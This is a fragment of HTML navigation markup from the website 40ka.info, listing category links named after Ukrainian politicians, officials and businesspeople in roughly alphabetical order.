	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
